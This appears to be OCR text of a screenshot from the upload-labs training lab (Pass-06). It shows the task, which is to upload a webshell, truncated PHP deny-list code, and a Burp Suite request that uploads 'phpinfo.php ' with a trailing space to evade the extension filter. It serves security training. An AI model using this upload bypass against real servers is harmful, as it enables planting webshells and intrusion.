 upload-labs
192.168.74.143/Pass-06/index.php?action=s
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
Browse... phpinfo.php 上传
代码
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists($UPLOAD_ADDR)) {
$deny_ext = array(".php",".php
$file_name = $_FILES['upload_f
$file_name = deldot($file_name
$file_ext = strrchr($file_name
$file_ext = strtolower($file_e
$file_ext = str_ireplace('::$DA
Waiting for 192.168.74.143...
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options A
Intercept HTTP history WebSockets history Options
Request to http://192.168.74.143:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-06/index.php?action=show_code HTTP/1.1
Host: 192.168.74.143
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.74.143/Pass-06/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------96301219232485
Content-Length: 337
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------96301219232485
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php "
Content-Type: application/octet-stream
<?php echo phpinfo();?>
-----------------------------96301219232485
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------96301219232485--